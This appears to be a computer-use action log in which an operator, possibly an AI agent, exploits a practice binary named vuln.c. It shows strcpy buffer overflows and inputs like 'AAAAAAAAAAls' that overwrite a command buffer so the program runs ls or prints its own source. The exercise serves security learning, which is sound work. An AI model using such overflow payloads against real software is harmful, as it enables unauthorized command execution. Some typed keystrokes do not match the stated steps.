
{"action": "left_click", "coordinate": [149, 15]}

Step: Re-examine vuln.c, tracing the strcpy calls copying name into buffer and cmd into c
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [682, 517]}

{"action": "double_click", "coordinate": [682, 516]}

{"action": "mouse_move", "coordinate": [640, 588]}

{"action": "mouse_move", "coordinate": [762, 627]}

Step: Run ./vuln locally with name AAAAAAAAAAls so it executes ls, then start a second run
{"action": "type", "text": "./vuln"}

{"action": "type", "text": "AAAAA"}

{"action": "type", "text": "AAAAAls"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [799, 601]}

{"action": "type", "text": "./vuln"}

Step: Enter AAAAAAAAAAcat vuln.c as the name so vuln prints its own source before segfaulting
{"action": "type", "text": "AAAAAAAAAc"}

{"action": "type", "text": "at"}

{"action": "type", "text": "vulnc"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
